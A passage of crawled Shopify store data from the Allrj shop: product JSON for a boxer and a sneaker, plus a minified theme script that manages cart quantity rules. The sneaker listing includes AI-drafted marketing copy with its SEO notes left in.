ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786
body_size: -8
content:
customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const i=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===i&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let i=t.min;const a=null===t.max?t.max:t.max-t.cartQuantity;null!==a&&(i=Math.min(i,a)),t.cartQuantity>=t.min&&(i=Math.min(i,t.step)),this.input.min=i,this.input.max=a,this.input.value=i,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const i=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,i),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,i){const a=i.getElementById(`Quantity-Form-${t}`),e=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of e){const i=this.quantityForm.querySelector(t),e=a.querySelector(t);if(i&&e)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let a of t){const t=e.getAttribute(a);null!==t&&i.setAttribute(a,t)}}else i.innerHTML=e.innerHTML}}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2525
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/de\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - 